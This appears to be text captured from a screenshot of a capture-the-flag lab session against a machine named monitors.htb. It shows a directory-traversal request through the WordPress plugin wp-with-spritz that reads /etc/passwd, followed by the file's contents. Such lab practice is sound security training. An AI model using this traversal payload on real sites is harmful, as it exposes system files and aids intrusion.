 10.10.14.12 10.10.10.238 15:50
monitors.htb/wp-content/ view-source:monitors.htb
Not secure view-source:monitors.htb/wp-content/plugins//wp-with-spritz/wp.spritz.content.filter.php?url=../../../../../../etc/passwd
Line wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
29 marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
30 Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
31 mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false